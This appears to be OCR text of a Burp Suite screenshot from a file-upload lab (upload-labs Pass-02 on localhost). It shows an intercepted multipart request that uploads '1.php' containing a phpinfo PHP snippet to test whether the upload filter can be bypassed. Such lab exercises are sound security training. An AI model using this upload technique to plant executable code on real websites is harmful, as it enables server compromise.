 Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------272494333636261541414111960458
19 Content-Disposition: form-data; name="upload_file"; filename="1.php"
20 Content-Type: application/octet-stream
21
22 <?php phpinfo();?>
23 -----------------------------272494333636261541414111960458
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------272494333636261541414111960458--
28